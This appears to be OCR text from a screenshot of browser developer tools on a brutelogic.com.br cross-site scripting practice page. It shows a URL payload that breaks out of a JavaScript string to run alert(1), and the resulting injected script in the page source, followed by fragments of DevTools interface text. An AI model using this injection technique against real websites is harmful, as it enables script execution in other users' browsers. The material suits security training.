 https://brutelogic.com.br/
brutelogic.com.br/dom/undefined2.php?value=%27);alert(1)(%27
Undefined Error 2
Elements Console Sources Network Performance Memory Application Security Lighthouse 1 1
<html> == $0
<head></head>
<body>
<p class="error">Undefined Error 2</p>
<script> myObj.myMethod('');alert(1)(''); </script>
<script> var myVar = atob('WFNTIG1lIQ=='); console.log(myVar); </script>
</body>
</html>
Styles »
:hov .cls
element.s
tyle {
}
user age…
html {